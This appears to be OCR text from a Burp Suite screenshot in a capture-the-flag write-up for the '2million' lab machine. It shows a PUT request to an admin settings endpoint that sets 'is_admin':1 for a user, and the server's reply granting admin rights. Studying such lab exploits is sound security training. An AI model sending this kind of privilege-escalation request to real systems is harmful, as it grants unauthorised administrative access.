 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=hocd2mh6lb7nls6c9920sq02jq
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 45
13
14 {
15 "email":"calt@gmail.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 11 Dec 2024 04:07:49 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":14,
"username":"calt",
"is_admin":1
}